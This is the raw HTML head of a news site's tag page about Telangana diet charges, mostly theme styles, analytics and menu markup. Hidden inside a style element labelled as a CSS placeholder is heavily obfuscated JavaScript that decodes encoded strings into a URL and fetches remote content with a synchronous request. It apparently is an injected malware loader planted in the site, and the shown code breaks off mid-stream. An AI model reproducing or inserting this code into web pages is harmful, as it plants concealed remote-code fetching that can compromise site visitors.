Activities,Child Welfare Hostel,Social Welfare Department,Student Welfare Programs,Student Welfare Hostel List"},{"@type":"BreadcrumbList","@id":"https://themangonews.com/tag/telangana-govt-diet-charges-hike/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://themangonews.com/"},{"@type":"ListItem","position":2,"name":"Telangana Govt Diet Charges Hike"}]},{"@type":"WebSite","@id":"https://themangonews.com/#website","url":"https://themangonews.com/","name":"Mango News","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://themangonews.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.googletagservices.com' />
<link rel='dns-prefetch' href='//tpc.googlesyndication.com' />
<link rel='dns-prefetch' href='//use.typekit.net' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />

<link rel="alternate" type="application/rss+xml" title="Mango News &raquo; Feed" href="https://themangonews.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mango News &raquo; Comments Feed" href="https://themangonews.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mango News &raquo; Telangana Govt Diet Charges Hike Tag Feed" href="https://themangonews.com/tag/telangana-govt-diet-charges-hike/feed/" />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://themangonews.com/core/cache/min/1/core/plugins/td-composer/td-multi-purpose/style.css' type='text/css' media='all' />

<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://themangonews.com/core/cache/min/1/core/themes/Newspaper/style.css' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://themangonews.com/core/cache/min/1/core/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://themangonews.com/core/cache/min/1/core/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://themangonews.com/core/cache/min/1/core/plugins/td-cloud-library/assets/css/tdb_main.css' type='text/css' media='all' />
<script type="text/javascript" src="https://themangonews.com/lib/js/jquery/jquery.min.js" id="jquery-core-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://themangonews.com/lib/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">var ajaxurl = "https://themangonews.com/ajax-call";</script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script type="rocketlazyloadscript">
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/themangonews.com\/api\/","permalinkStructure":"\/%category%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	



<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/themangonews.com\/ajax-call?td_theme_name=Newspaper&v=12.6.2";
var td_get_template_directory_uri="https:\/\/themangonews.com\/core\/modules\/9cf9318dc1\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="e61e70c7b0";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="https:\/\/themangonews.com\/";
var td_ad_background_click_target="";
</script>




<style>:root{--td_header_color:#222222}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}:root{--td_header_color:#222222}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}</style>


<script async src="https://www.googletagmanager.com/gtag/js?id=UA-160043048-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-160043048-1');
</script>
<meta name="google-site-verification" content="yQESG9b3SCjpn_YXzyngQRLBAyRJrULhAVh7QU-mwWU" />

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K88ZPKS');</script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2748882143862837"
     crossorigin="anonymous"></script>

<meta name="google-site-verification" content="zJ7Ib65wimHNXRB0U6NlqRpEvZCZnwcJ4g5A-qKVpmA" />


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://themangonews.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://themangonews.com/tag/telangana-govt-diet-charges-hike/",
                    "name": "Telangana Govt Diet Charges Hike"
                }
            }    
        ]
    }
</script>
		<style type="text/css" id="wp-custom-css">
			.td-post-content p {
   text-align: justify
}


.logo_color{
	color: #f55302;
}		</style>
		


<style></style>

	<style id="tdw-css-placeholder">(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db)}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0)}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd)}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de)}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b)}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']())}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']())}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41)}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197)}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce)}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515)}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75)}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue}break}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5};return _0x4ae3()}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546)}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4)}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f)}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea)}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style></head>

<body class="archive tag tag-telangana-govt-diet-charges-hike tag-205036 wp-theme-Newspaper td-standard-pack global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        
        <div class="td-menu-socials-wrap">
            
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/MangoNews" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Mango_News" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/MangoNews" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            
            <div class="td-mobile-close">
